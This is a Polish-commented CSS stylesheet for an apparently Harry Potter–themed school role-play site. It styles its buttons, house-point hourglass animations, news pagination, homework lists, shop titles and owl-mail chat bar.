.leftmenu a:hover::after,
.block a:hover::after,
.block li a:hover::after {
  width: 100%;
}



tr:has(.g-recaptcha) {
  vertical-align: middle;
}

/* Widoczna ramka + glow, bez ryzyka poszerzania strony */
td .g-recaptcha {
  display: inline-block;
  padding: 10px;
  border-radius: 12px;
  background: rgba(15, 15, 15, 0.65);
  outline: 1px solid #cfcfcf;                 /* zamiast box-shadow: 0 0 0 2px */


}

/* (opcjonalnie) delikatne pomniejszenie – można wyłączyć, jeśli nie chcesz */
td .g-recaptcha > div {
  transform: scale(0.98);
  transform-origin: center;
}

td .g-recaptcha:hover {
  outline-color: #e5e5e5;
  box-shadow: 0 0 22px rgba(235,235,235,0.9);
}


/* --- Styl i srebrne pulsowanie dla przycisku "Zarejestruj" --- */
input[type="submit"],
button[type="submit"],
.zarejestruj-btn {
  background: rgba(25, 25, 25, 0.8);
  border: 1px solid #cfcfcf;
  color: #f0f0f0;
  font-family: "Almendra", serif;
  font-size: 16px;
  padding: 6px 20px;
  border-radius: 10px;

  text-shadow: 0 0 6px rgba(255, 255, 255, 0.3);
  transition: all 0.3s ease;
  animation: argoButtonGlow 4s ease-in-out infinite;
}

input[type="submit"]:hover,
button[type="submit"]:hover,
.zarejestruj-btn:hover {
  background: rgba(45, 45, 45, 0.95);
  border-color: #ffffff;
  box-shadow:
    0 0 10px rgba(255, 255, 255, 0.9),
    0 0 20px rgba(230, 230, 230, 0.7);
  animation: none; /* zatrzymuje pulsowanie na hover */
}



html, body {
  cursor: url("/files/cur/cursor.png") 2 2, auto;
}

a, button, [role="button"], input[type='submit'], input[type='button'] {
  cursor: url("/files/cur/cursor.png") 2 2, pointer;
}

input[type="checkbox"] {
  appearance: none;
  width: 16px;
  height: 16px;
  border: 2px solid #bfbfbf;
  border-radius: 3px;
  background-color: transparent;
  margin-right: 8px;
  vertical-align: middle;

  transition: all 0.2s ease;
}

input[type="checkbox"]:checked {
  background-color: #cfcfcf;
  box-shadow: 0 0 5px #cfcfcf;
}

label {
  color: #dcdcdc;
  font-family: "Almendra", serif;
  font-size: 16px;

}


/* tylko główna klepsydra ma być 100% */
.hourglass > img.glow-red { width:100%; height:auto; display:block; }

/* ogon nie może się rozciągać */
.hourglass > img.tail {
  width:auto;           /* wyłącza rozciąganie */
  height:auto;
  max-width:none;
  position:absolute;
  left:17px;
  top:-2px;
  z-index:10;
  pointer-events:none;  /* klik przechodzi do klepsydry */
}


.hourglass .level{
  transition: height .9s ease-out, transform .9s ease-out;
}

/* warstwa na efekt ziarenek */
.hourglass .sand-fx{
  position:absolute;
  inset:0;
  pointer-events:none;
  z-index:12;
  overflow:visible;
}

/* ziarenko */
.sand-grain{
  position:absolute;
  width:3px; height:3px;
  border-radius:50%;
  background: radial-gradient(circle at 30% 30%, #f4d3a1, #b88957 60%, #7b5636 100%);
  opacity:.95;
  filter: blur(.2px);
  animation: grain-fall var(--t,1200ms) cubic-bezier(.25,.6,.2,1) forwards;
}

@keyframes grain-fall{
  0%   { transform: translate(var(--sx,0), var(--sy,0)) scale(.9); opacity:.0; }
  5%   { opacity:1; }
  100% { transform: translate(var(--ex,0), var(--ey,120px)) scale(1.05); opacity:.1; }
}

.sand-grain.up{ animation-name: grain-rise; }
@keyframes grain-rise{
  0%   { transform: translate(var(--sx,0), var(--sy,0)) scale(.9); opacity:.0; }
  5%   { opacity:1; }
  100% { transform: translate(var(--ex,0), var(--ey,-120px)) scale(.95); opacity:.1; }
}

*/
/* === MAGICZNE ŚWIECĄCE KOLORY PIASKU DLA DOMÓW === */
.house.gryff .sand-grain {
  background: radial-gradient(circle at 30% 30%, #ff9999, #d41717 60%, #5b0000 100%);
  box-shadow: 0 0 8px 2px rgba(212, 23, 23, 0.7);
}

.house.huff .sand-grain {
  background: radial-gradient(circle at 30% 30%, #fff9b0, #d6b800 60%, #8a7600 100%);
  box-shadow: 0 0 8px 2px rgba(214, 184, 0, 0.7);
}

.house.rav .sand-grain {
  background: radial-gradient(circle at 30% 30%, #b0d4ff, #2a77ff 60%, #001a5b 100%);
  box-shadow: 0 0 8px 2px rgba(42, 119, 255, 0.6);
}

.house.sly .sand-grain {
  background: radial-gradient(circle at 30% 30%, #afffd1, #00b86b 60%, #004d2a 100%);
  box-shadow: 0 0 8px 2px rgba(0, 184, 107, 0.6);
}

.house.gryff .level {
 border-radius: 25px;
 background: linear-gradient(to top, #d41717, #5b0000); }
.house.huff .level {
 border-radius: 25px;
 background: linear-gradient(to top, #d6b800, #9b7e00); }
.house.rav .level { 
 border-radius: 25px;
 background: linear-gradient(to top, #3477b1, #184f7c); }
.house.sly .level {
 border-radius: 25px;
 background: linear-gradient(to top, #00b86b, #004d2a); }

@keyframes grain-glow {
  0%, 100% { filter: drop-shadow(0 0 4px currentColor) brightness(1); }
  50%      { filter: drop-shadow(0 0 10px currentColor) brightness(1.3); }
}

/* jedno źródło prawdy dla wyglądu ziarenka */
.sand-grain{
  background: radial-gradient(circle at 30% 30%, var(--sand1), var(--sand2) 60%, var(--sand3) 100%);
  box-shadow: 0 0 8px 2px var(--sandGlow);
}

/* domyślne (gdyby jakiś dom nie miał dopasowanej klasy) */
.house{
  --sand1:#f4d3a1;  /* jasny */
  --sand2:#b88957;  /* środek */
  --sand3:#7b5636;  /* ciemny */
  --sandGlow: rgba(255, 220, 160, .55);
}

/* GRYFFINDOR */
.house.gryff, .house.gryffindor{
  --sand1:#ff9999;
  --sand2:#d41717;
  --sand3:#5b0000;
  --sandGlow: rgba(212,23,23,.70);
}

/* HUFFLEPUFF */
.house.huff, .house.hufflepuff{
  --sand1:#fff9b0;
  --sand2:#d6b800;
  --sand3:#8a7600;
  --sandGlow: rgba(214,184,0,.70);
}

/* RAVENCLAW */
.house.rav, .house.ravenclaw{
  --sand1:#b0d4ff;
  --sand2:#2a77ff;
  --sand3:#001a5b;
  --sandGlow: rgba(42,119,255,.60);
}

/* SLYTHERIN — obejmij różne możliwe nazwy klasy */
.house.slyth, .house.slytherin, .house.sly{
  --sand1:#afffd1;
  --sand2:#00b86b;
  --sand3:#004d2a;
  --sandGlow: rgba(0,184,107,.60);
}

/* elipsa-górka na wierzchu poziomu piasku */
.hourglass .dune{
  position:absolute;
  left:50%;
  transform: translateX(-50%);
  /* rozmiar górki - proporcjonalny do szerokości wewnętrznej klepsydry */
  --dune-w: calc(var(--glass-w, 120px) * 0.70);
  --dune-h: calc(var(--glass-w, 120px) * 0.28);
  width: var(--dune-w);
  height: var(--dune-h);
  /* pozycja: „siedzi” na szczycie wypełnienia */
  bottom: calc(var(--level-h, 0px) - (var(--dune-h) * 0.30));
  z-index: 2;
  pointer-events:none;
  border-radius: 100% / 60%;
  /* kolor jak ziarenka – z lekkim połyskiem */
  background:
    radial-gradient(ellipse at 50% 40%,
      var(--sand1) 0%,
      var(--sand2) 60%,
      var(--sand3) 100%);
  filter: saturate(1.05);
  opacity: .95;
  transition: bottom .9s ease-out, transform .9s ease-out;
   transform: translateX(calc(-50% + var(--dune-skew, 0px)));
}

/* delikatny „glow” w kolorze domu, subtelny, żeby nie walił po oczach */
.hourglass .dune::after{
  content:"";
  position:absolute; inset:-6% -10% -30%;
  border-radius:inherit;
  box-shadow: 0 0 18px 4px var(--sandGlow);
  opacity:.55;
}

a {
  color: #cfcfcf;
  text-decoration: none;
  position: relative;
  transition: color .25s ease, text-shadow .25s ease;
}


/* delikatny cień w spoczynku */
a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 100%;
  height: 1px;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.4), transparent);
  opacity: 0;
  transform: scaleX(0.6);
  transition: opacity .3s ease, transform .3s ease;
  pointer-events: none;
}

/* po najechaniu – jasne srebro + cienka poświata pod tekstem */
a:hover {
  color: #ffffff;
  text-shadow: 0 0 6px rgba(255,255,255,0.35);
}

/* animacja podkreślenia przy hoverze */
a:hover::after {
  opacity: 1;
  transform: scaleX(1);
}

/* aktywne / bieżące linki (np. w menu lub pagerze) */
a.active,
.news-pagination strong {
  color: #fff;
  text-shadow: 0 0 8px rgba(255,255,255,0.4);
  border-bottom: 1px solid rgba(255,255,255,0.35);
}

input[type="checkbox"] {
  appearance: none;
  width: 16px;
  height: 16px;
  border: 2px solid #bfbfbf;
  border-radius: 3px;
  background-color: transparent;
  margin-right: 8px;
  vertical-align: middle;

  transition: all 0.2s ease;
}

input[type="checkbox"]:checked {
  background-color: #cfcfcf;
  box-shadow: 0 0 5px #cfcfcf;
}

label {
  color: #dcdcdc;
  font-family: "Almendra", serif;
  font-size: 16px;

}


/* Checkboxy logowania */
.auth-checks {
  margin: 6px 0;
  display: grid;
  gap: 6px;
}
.auth-check {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  line-height: 1.2;

}

.auth-check input[type="checkbox"] {
  width: 17px;
  height: 17px;
  accent-color: #dcdcdc; /* srebrny akcent */

}
.auth-check span {
  color: #dcdcdc;
  font-size: 14px;
}

:root{
  --uline-color: rgba(230,230,230,.55); /* podmień na dokładnie ten sam kolor co globalny */
  --uline-height: 2px;
  --uline-offset: .18em;
}

/* zgaś wszelkie natywne podkreślenia/bordery tylko dla tego przycisku */
.nice_block .newsButtonsArea a.newsMoreButton,
.nice_block .newsButtonsArea a.newsMoreButton:hover,
.nice_block .newsButtonsArea a.newsMoreButton:focus,
.nice_block .newsButtonsArea a.newsMoreButton h2 {
  text-decoration: none !important;
  border: 0 !important;
  background-image: none !important;
  box-shadow: none !important;
}

/* gradientowy „ucięty” underline */
.link-uline{
  position: relative;
  display: inline;
  text-decoration: none;
  padding-bottom: var(--uline-offset);
  background-repeat: no-repeat;
  background-position: 0 calc(100% - var(--uline-offset));
  background-size: 0 var(--uline-height); /* start: ukryty */
  background-image: linear-gradient(90deg,
    transparent 0,
    var(--uline-color) 12%,
    var(--uline-color) 88%,
    transparent 100%);
  transition: background-size .22s ease;
}
.link-uline:hover,
.link-uline:focus-visible{
  background-size: 100% var(--uline-height);
}

/* Wyłącz globalny a::after tylko dla przycisków 'Rozwiń newsa' / 'Wszystkie newsy' */
.nice_block .newsButtonsArea a.newsMoreButton::after,
.nice_block .newsButtonsArea a.newsMoreButton:hover::after,
.nice_block .newsButtonsArea a.newsMoreButton:focus::after {
  content: none !important;
  display: none !important;
}

/* --- Styl dla linku "Archiwum newsów" (dół strony) --- */
.nice_block center a[href*="archived"],
.nice_block center a[href*="option=archived"] {
  display: inline-block !important;
  margin-top: 6px;
  padding: 6px 18px;
  font-family: "FoglihtenNo07 Regular", serif;
  font-size: 15px;
  color: #ddd !important;
  border: 1px solid rgba(255, 255, 255, 0.35);
  border-radius: 22px;
  background: rgba(255, 255, 255, 0.05);
  text-decoration: none;
  transition: all 0.25s ease;
  backdrop-filter: blur(2px);
}

/* Efekt po najechaniu */
.nice_block center a[href*="archived"]:hover,
.nice_block center a[href*="option=archived"]:hover {
  border-color: rgba(255, 255, 255, 0.55);
  background: rgba(255, 255, 255, 0.1);
  color: #fff !important;
  transform: translateY(-1px);
  box-shadow: 0 0 6px rgba(255, 255, 255, 0.12);
}

.magic-link {
  display: inline-block;
  padding: 8px 20px;
  margin-top: 6px;
  background: rgba(0, 0, 0, 0.35);
  border: 1px solid rgba(200, 200, 200, 0.5);
  border-radius: 20px;
  color: #ddd;
    font-family: "FoglihtenNo07 Regular", serif;
  text-decoration: none;
  transition: all 0.25s ease-in-out;
}

.magic-link:hover {
  background: rgba(80, 80, 80, 0.45);
  border-color: rgba(220, 220, 220, 0.8);
  transform: translateY(-2px);
  box-shadow: 0 0 8px rgba(180, 180, 180, 0.5); /* subtelna srebrna poświata */
}

.page-link {
  padding: 4px 12px;
  margin: 2px;
  font-size: 13px;
  border-radius: 10px;
  background: rgba(0, 0, 0, 0.35);
  border: 1px solid rgba(180, 180, 180, 0.45);
  color: #ccc;
  text-decoration: none;
  transition: all 0.25s ease-in-out;
}

.page-link:hover {
  background: rgba(80, 80, 80, 0.45);
  border-color: rgba(220, 220, 220, 0.8);
  box-shadow: 0 0 6px rgba(180, 180, 180, 0.5);
  transform: translateY(-2px);
}

.news-pagination { text-align:center; margin:10px 0; }

.magic-page {
  display:inline-block;
  padding:4px 12px;
  margin:0 2px;
  background: rgba(0,0,0,.35);
  border: 1px solid rgba(180,180,180,.45);
  border-radius: 10px;
  color:#ccc;
  text-decoration:none;
  transition: all .25s ease-in-out;
  line-height: 1.1;
}

/* Link hover */
.news-pagination a.magic-page:hover {
  background: rgba(80,80,80,.45);
  border-color: rgba(220,220,220,.8);
  box-shadow: 0 0 6px rgba(180,180,180,.5);
  transform: translateY(-2px);
}

/* Aktywna strona */
.news-pagination strong.magic-page {
  background: rgba(120,120,120,.4);
  border-color: rgba(220,220,220,.7);
  color:#fff;
  box-shadow: 0 0 8px rgba(200,200,200,.4);
}

/* Strzałki nieaktywne */
.magic-page.disabled {
  pointer-events:none;
  opacity:.45;
  filter: grayscale(40%);
}

/* Ellipsa … */
.page-sep {
  opacity:.6;
  margin:0 4px;
}

/* === Pasek archiwum: przyciski i inputy w stylu silver === */
.archive-bar{
  display:flex; gap:12px; align-items:center; justify-content:space-between;
  margin:10px 0;
  font-family:"Almendra", serif;
}

/* linki Poprzednia / Następna */
.archive-bar a,
.archive-bar span{
  display:inline-block;
  padding:8px 12px;
  border:1px solid #8e8e8e;
  border-radius:999px;
  background:#1b1b1b;
  color:#e6e6e6;
  text-decoration:none;
  line-height:1;
  transition:all .2s ease;
}
.archive-bar a:hover{
  border-color:#cfcfcf; color:#fff;
  box-shadow:0 0 10px rgba(200,200,200,.35);
  transform:translateY(-1px);
}
.archive-bar span{ /* nieaktywne */
  opacity:.45; cursor:default; background:#111; border-color:#555; color:#aaa;
}

/* formularz "Skocz do strony" */
.archive-jump label{
  color:#d8d8d8; margin-right:4px;
}
.archive-jump input[type="number"]{
  width:130px; padding:8px 10px; border-radius:10px;
  border:1px solid #6f6f6f; background:#131313; color:#e6e6e6;
  transition:border-color .2s ease, box-shadow .2s ease;
}
.archive-jump input[type="number"]:focus{
  outline:none; border-color:#c0c0c0;
  box-shadow:0 0 8px rgba(192,192,192,.35);
}

/* przyciski Idź / -1 / +1 (nadpisujemy delikatnie ignis-edit-modifier) */
.archive-jump .ignis-edit-modifier{
  background:linear-gradient(180deg,#3a3a3a 0%, #282828 100%);
  border:1px solid #9a9a9a;
  color:#f0f0f0;
  padding:8px 12px;
  border-radius:10px;
  line-height:1;
  transition:all .2s ease;
}
.archive-jump .ignis-edit-modifier:hover{
  border-color:#d8d8d8; color:#fff;
  box-shadow:0 0 10px rgba(220,220,220,.35);
  transform:translateY(-1px);
}

/* kompakt na telefonach */
@media (max-width:720px){
  .archive-bar{ flex-direction:column; gap:8px; align-items:stretch; }
  .archive-jump{ justify-content:space-between; }
  .archive-jump input[type="number"]{ flex:1; width:auto; }
}

/* (opcjonalnie) dopieszczenie pagera nad paskiem – spójne kapsułki */
.news-pagination a,
.news-pagination span,
.news-pagination strong{
  border:1px solid #7f7f7f;
  border-radius:999px;
  padding:4px 10px;
  margin:0 4px;
  background:#121212;
}
.news-pagination a:hover{
  background:#1e1e1e; color:#fff; box-shadow:0 0 8px rgba(200,200,200,.35);
}
.news-pagination strong{
  background:linear-gradient(180deg,#bfbfbf 0%, #8e8e8e 100%);
  color:#111; text-shadow:none; box-shadow:0 0 10px rgba(255,255,255,.45);
}

.login-options {
  margin-top: 15px;
  color: #dcdcdc;
  font-family: "Almendra", serif;
  font-size: 16px;
}

.login-options label {
  display: flex;
  align-items: center;
  margin-bottom: 8px;

}

.login-options input[type="checkbox"] {
  appearance: none;
  width: 18px;
  height: 18px;
  border: 2px solid #cfcfcf;
  border-radius: 3px;
  margin-right: 10px;
  background-color: transparent;
  transition: all 0.2s ease;
}

.login-options input[type="checkbox"]:checked {
  background-color: #156abf;
  box-shadow: 0 0 5px #156abf;
}

.login-options span {
  color: #e0e0e0;
}

.reminder-btn{
  display:inline-block;
  text-decoration:none;
  line-height:0;          /* brak podbijania baseline'em */
  vertical-align:middle;
}

/* WRAPPER przycisku */
.reminder-btn{
  position:relative;
  display:inline-block;
  text-decoration:none;
}

.reminder-btn {
  display: inline-block;
  text-decoration: none;
  transition: filter 0.3s ease, transform 0.3s ease; /* płynny efekt */
}

.reminder-sprite {
  display: inline-block;
  width: 194px;
  height: 40px;
  background: url("/themes/ArgoMagic2025/gfx/przycisk-przypominajka.png") 0 0 no-repeat;
  background-size: 100% 200%; /* dwie klatki pionowo */
  transition: filter 0.4s ease, box-shadow 0.4s ease;
}

/* --- efekt po najechaniu --- */
.reminder-btn:hover .reminder-sprite {
  background-position-y: 100%; /* druga klatka */
  filter: brightness(1.4) saturate(1.2);
  box-shadow: 0 0 0px 0px rgba(255, 225, 160, 0.6); /* złoto-magiczny blask */
  transform: scale(1.02);
}

/* --- opcjonalne subtelne pulsowanie aury --- */
.reminder-btn:hover .reminder-sprite {
  animation: glowPulse 2s ease-in-out infinite;
}

@keyframes glowPulse {
  0%, 100% {
    filter: brightness(1.3) drop-shadow(0 0 6px rgba(255, 230, 180, 0.6));
  }
  50% {
    filter: brightness(1.6) drop-shadow(0 0 14px rgba(255, 255, 210, 0.9));
  }
}



.notif-sep {
  text-align: center;
  margin: 14px 0;
  opacity: 0.7;
  filter: drop-shadow(0 0 3px rgba(255,255,255,0.15));
}
.notif-sep img {
  max-width: 80%;
  height: auto;
  opacity: 0.75;
  transition: opacity 0.4s ease, transform 0.4s ease;
}
.notif-sep img:hover {
  opacity: 0.95;
  transform: scale(1.02);
}

fieldset ul li {
  list-style: none !important;
  list-style-image: none !important;
}

.homework-banner {
    font-family: "Almendra", serif;
    font-size: 28px;
    text-align: center;
    margin-bottom: 15px;
    color: #cfcfcf; /* srebro */
    letter-spacing: 2px;
    text-shadow: 0 0 6px rgba(200,200,200,0.45);
    border-bottom: 1px solid rgba(200,200,200,0.25);
    padding-bottom: 8px;
}

.silver-star {
    color: #d0d0d0;
    text-shadow:
        0 0 5px rgba(220,220,220,0.7),
        0 0 10px rgba(220,220,220,0.4),
        0 0 15px rgba(220,220,220,0.3);
    font-size: 30px;
}

/* --- Lista prac domowych: wariant Hogwart Express --- */
.homework-table {
  border-collapse: collapse;
}

.homework-table th,
.homework-table td {
  padding: 8px 12px;
}

.homework-row td {
  vertical-align: top;
}

/* delikatny separator między wierszami */
.homework-row + .homework-row td {
  border-top: 1px solid rgba(255,255,255,0.06);
}

/* ikonki i treści */
.hw-icon {
  display: inline-block;
  margin-right: 6px;
  font-size: 12px;
  opacity: 0.9;
}

.hw-term .hw-icon {
  font-size: 13px;
}

.hw-term .hw-label {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  opacity: 0.7;
}

.hw-badge {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.hw-badge-tomorrow {
  color: orange;
}

.hw-badge-today {
  color: #e03e2d;
}

.hw-date {
  margin-top: 2px;
}

.hw-time {
  margin-top: 1px;
  opacity: 0.85;
}

/* przedmiot / nauczyciel */
.hw-subject {
  font-weight: 600;
}

.hw-teacher {
  font-weight: 400;
}

/* meta */
.hw-added {
  font-size: 12px;
}

.hw-link {
  font-size: 12px;
  text-decoration: none;
}

.hw-link:hover {
  text-decoration: underline;
}

.hw-status {
  font-size: 12px;
}

.homework-row td {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
}

.hw-meta .hw-icon {
    width: 20px;
    display: inline-block;
}
/* trochę ciaśniej między wierszami */
.homework-row td {
    padding: 6px 0 !important;
}

/* ładne wyrównanie ikonek w meta */
.hw-meta .hw-icon {
    width: 18px;
    display: inline-block;
}

/* rozwijana lista uczniów */
.hw-students-list {
    border-left: 1px dotted rgba(255,255,255,0.25);
    padding-left: 6px;
}

.hw-students-list table th,
.hw-students-list table td {
    padding: 2px 0;
}
/* zielony status */
.hw-status-ok {
    color: #7bff8a !important;   /* ładna magiczna zieleń */
    font-weight: 600;
}

/* oczekuje na sprawdzenie */
.hw-status-wait {
    color: #f6b806 !important; /* złoto / oczekiwanie */
    font-weight: 600;
}

/* czerwony status */
.hw-status-not {
    color: #ff6b6b !important;   /* elegancka czerwień */
    font-weight: 600;
}
/* Kontener z opcjami po prawej */
.hw-meta > div {
    display: flex;
    align-items: center;
    gap: 6px;           /* odstęp ikona–tekst */
    padding: 2px 0;
}

/* ikonki — powiększone */
.hw-meta .hw-icon {
    width: 24px;
    text-align: center;
    font-size: 20px;    /* duże ikonki */
    line-height: 1;
}

/* TEKST obok ikon — trochę większy */
.hw-meta .hw-link,
.hw-meta .hw-teacher,
.hw-meta span {
    font-size: 15px;            /* było 13–14, teraz czytelniejsze */
    line-height: 1.3;
}


/* Tytuł produktu w sklepie – magiczny glow */
.shop-title-glow {
    position: relative;
    font-size: 22px;
    margin-bottom: 6px;
    letter-spacing: 0.5px;
    color: #9fb9c9;
    text-transform: none;
    text-shadow: 0 0 8px rgba(0,0,0,1), 0 0 14px rgba(0,0,0,0.8);
    transition: text-shadow 0.12s ease-out;
}


@keyframes shopTitlePulse {
    0%, 70%, 100% {
        text-shadow:
            0 0 4px rgba(0, 0, 0, 0.9),
            0 0 10px rgba(0, 0, 0, 0.8);
        filter: none;
    }

    /* moment „błysku” około 40% animacji */
    35%, 45% {
        text-shadow:
            0 0 6px rgba(255, 255, 255, 0.8),
            0 0 18px rgba(255, 255, 255, 0.7),
            0 0 26px rgba(255, 255, 255, 0.5);
    }
}

.magic-glow-link {
    position: relative;
    display: inline-block;
    padding: 4px 10px;
 
    color: #f3f3f3;
    text-shadow: 0 0 4px rgba(255,255,255,0.4);
    overflow: hidden;
}

.glow-spot {
    position: absolute;
    top: 0;
    left: 0;
    width: 140%;
    height: 140%;
    background: radial-gradient(
        circle,
        rgba(255,255,255,0.9) 0%,
        rgba(120,180,255,0.5) 20%,
        rgba(0,0,0,0) 60%
    );
    transform: translate(-50%, -50%);
    pointer-events: none;
    opacity: 0.85;
}

/* Magiczny box jak przycisk Nitro */
.magic-box {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;

    padding: 8px 26px;
    border-radius: 999px;

    background: rgba(10, 10, 10, 0.92);
    color: #fdfdfd;
    font-size: 18px;
    text-decoration: none;

    border: 1px solid rgba(255, 255, 255, 0.15);

    box-shadow:
        0 0 0 1px rgba(0,0,0,0.7),
        0 10px 35px rgba(0,0,0,0.9);

    overflow: hidden;

    z-index: 0;
}

/* kolorowa poświata pod przyciskiem */
.magic-box::before {
    content: "";
    position: absolute;
    inset: -60%;
    background:
        radial-gradient(
            circle at var(--mx, 50%) var(--my, 50%),
            rgba(255,255,255,0.95) 0%,
            rgba(136,196,255,0.75) 18%,
            rgba(182,134,255,0.6) 33%,
            rgba(0,0,0,0) 70%
        );
    opacity: 0;
    transition: opacity 0.25s ease-out;
    z-index: -1;
}

/* przy najechaniu – włącz halo */
.magic-box:hover::before {
    opacity: 1;
}

/* delikatne rozjaśnienie tekstu przy hoverze */
.magic-box:hover {
    color: #ffffff;
    text-shadow: 0 0 6px rgba(255,255,255,0.6);
}

/* --- NITRO GLOW BUTTON --- */
/* --- BAZA DLA WSZYSTKICH NITRO-PRZYCISKÓW --- */
.nitro-btn {
    position: relative;
    display: inline-block;
    padding: 10px 30px;
    font-size: 19px;
    color: #ffffff;
    border-radius: 40px;
    text-decoration: none;
    font-family: 'Playfair Display', serif;


    overflow: visible;
    border: 1px solid rgba(255,255,255,0.15);
}

/* wspólne, subtelne halo za przyciskiem – sterowane JS-em przez --mx/--my */
.nitro-btn::before {
    content: "";
    position: absolute;
    inset: -14px;                 /* rozmiar halo */
    border-radius: inherit;
    background: radial-gradient(
        circle at var(--mx,50%) var(--my,50%),
        rgba(220,225,240,0.45),
        rgba(130,140,180,0.08),
        transparent 65%
    );
    opacity: 0;
    filter: blur(16px);
    transition: opacity .2s ease-out;
    z-index: -1;
}

.nitro-btn:hover::before {
    opacity: 1;
}

/* wariant 1 – miękki, lekko fioletowo–srebrny */
.nitro-soft {
    background: linear-gradient(120deg, #6b708a, #7f8bb4, #707795);
    box-shadow: 0 0 6px rgba(200,200,255,0.25);
}

.nitro-soft:hover {
    box-shadow: 0 0 10px rgba(210,210,255,0.40);
}

/* wariant 2 – prawie czysto srebrny */
.nitro-silver {
    background: linear-gradient(120deg, #5f6268, #9a9ea9, #5f6268);
    box-shadow: 0 0 5px rgba(220,220,230,0.35);
     text-transform: uppercase;
}

.nitro-silver:hover {
    box-shadow: 0 0 12px rgba(245,245,255,0.55);
}

/* wariant 3 – ciemny, argo, z lekkim "oddychaniem" */
.nitro-dark {
    background: radial-gradient(circle at 30% 0,
                #555a70 0,
                #15151b 60%,
                #050507 100%);
    box-shadow:
        0 0 4px rgba(0,0,0,0.8),
        0 0 16px rgba(40,40,60,0.6);
    animation: nitroBreath 4s ease-in-out infinite;
}

/* animacja oddechu – bardzo subtelna */
@keyframes nitroBreath {
    0%, 100% {
        box-shadow:
            0 0 4px rgba(0,0,0,0.8),
            0 0 14px rgba(40,40,60,0.55);
    }
    50% {
        box-shadow:
            0 0 8px rgba(0,0,0,0.9),
            0 0 24px rgba(120,120,180,0.7);
    }
}

/* --- Ciemny, elegancki przycisk BEZ animacji/pulsu --- */
.nitro-dark-static {
    background: radial-gradient(circle at 30% 0,
                #4a4d59 0%,
                #111217 60%,
                #050507 100%);
    border: 1px solid rgba(255,255,255,0.12);
    border-radius: 40px;
    padding: 10px 30px;
    font-size: 19px;
    color: #ffffff;
    font-family: 'Playfair Display', serif;
    text-decoration: none;
    display: inline-block;
     text-transform: uppercase;
    transition: box-shadow .15s ease-out, transform .15s ease-out;
}

/* delikatne rozjaśnienie po najechaniu */
.nitro-dark-static:hover {
    box-shadow:
        0 0 6px rgba(180,180,220,0.35),
        0 0 14px rgba(80,80,120,0.4);
    transform: translateY(-1px);
}

/* Ciemny, elegancki przycisk jak w "Wróć na Pokątną" */
.nitro-enter {
    background: radial-gradient(circle at 30% 0,
                #4a4d59 0%,
                #111217 60%,
                #050507 100%);
    padding: 8px 24px;
    border-radius: 30px;
    border: 1px solid rgba(255,255,255,0.12);
    font-size: 18px;
    color: #ffffff;
    display: inline-block;
    text-decoration: none;
 text-transform: uppercase;

    box-shadow:
        0 0 6px rgba(80,80,100,0.35),
        0 0 14px rgba(40,40,60,0.25);

    transition: .15s ease-out;
}

/* delikatne rozjaśnienie po najechaniu */
.nitro-enter:hover {
    box-shadow:
        0 0 10px rgba(180,180,220,0.4),
        0 0 18px rgba(100,100,160,0.45);
    transform: translateY(-1px);
}

#message_owl {
    width: 148px;
    height: auto;
    position: absolute;
    top: 30px;        /* odległość od góry */
    left: 40px;       /* odległość od lewej strony */
    z-index: 9999;
    image-rendering: pixelated;
}

/* === PASEK CZATU AMS === */

.ams-chat-wrapper {
  margin-top: 10px;
}

/* główny pasek */
.ams-chat-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  background: rgba(0, 0, 0, 0.55);
  border: 1px solid rgba(200,200,200,0.4);
  border-radius: 22px;
  padding: 6px 10px;
  backdrop-filter: blur(4px);
}

/* pole tekstowe */
.ams-chat-input {
  flex: 1;
  border: none;
  background: transparent;
  color: #e0e0e0;
  resize: none;
  height: 40px;
  padding: 6px 4px;
  font-family: inherit;
  font-size: 14px;
}

.ams-chat-input::placeholder {
  color: #909090;
}

.ams-chat-input:focus {
  outline: none;
}

/* przyciski w pasku */
.ams-chat-btn {
  border: none;
  background: transparent;
  cursor: pointer;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  color: #e0e0e0;
  transition: 0.2s;
}

.ams-chat-btn:hover {
  background: rgba(255,255,255,0.12);
  box-shadow: 0 0 8px rgba(255,255,255,0.35);
}

/* Wyślij sowę – bardziej wyróżniony */
.ams-send-btn {
  background: linear-gradient(135deg, #4aa3ff, #9cc7ff);
  color: #000;
  border-radius: 18px;
  padding: 0 14px;
  width: auto;
  font-size: 13px;
  font-weight: 600;
}

.ams-send-btn:hover {
  box-shadow: 0 0 12px rgba(120,170,255,0.7);
}

/* panel emotek */
.ams-emotes {
  display: none;
  margin-bottom: 6px;
  max-height: 160px;
  overflow-y: auto;
  padding: 6px;
  background: rgba(0,0,0,0.75);
  border: 1px solid rgba(200,200,200,0.4);
  border-radius: 14px;
}

.ams-emotes.open {
  display: block;
}

/* wygląd pojedynczych emotek */
.ams-emotes img {
  width: 48px;
  height: 48px;
  object-fit: cover;
  border-radius: 8px;
  border: 1px solid rgba(255,255,255,0.3);
  box-shadow: 0 0 6px rgba(0,0,0,0.6);
  margin: 3px;
  transition: 0.2s;
}

.ams-emotes img:hover {
  transform: scale(1.08);
  border-color: rgba(255,255,255,0.7);
  box-shadow: 0 0 10px rgba(255,255,255,0.5);
}

/* opcja "enter wysyła" */
.ams-chat-options {
    margin-top: 6px;
    text-align: center;           /* na środek */
    font-size: 12px;
    color: #d0c7b5;
}

.ams-chat-options label {
    padding: 4px 10px;
    border-radius: 999px;
    background: rgba(0,0,0,0.55);
    border: 1px solid rgba(200,200,200,0.4);
    box-shadow: 0 0 8px rgba(0,0,0,0.6);
    cursor: pointer;
}

.ams-chat-options input[type="checkbox"] {
    margin-right: 6px;
    vertical-align: middle;
}
.ams-chat-footer {
    margin-top: 10px;
    text-align: left;        /* albo right; jeśli wolisz w prawym rogu */
}

.ams-back-link {
    display: inline-block;
    padding: 6px 16px;
    border-radius: 999px;
    border: 1px solid rgba(200,200,200,0.5);
    background: radial-gradient(circle at top, rgba(255,255,255,0.12), rgba(0,0,0,0.7));
    color: #e3ded0;
    font-size: 13px;
    text-decoration: none;
    box-shadow:
        inset 0 0 8px rgba(255,255,255,0.15),
        0 0 10px rgba(0,0,0,0.8);
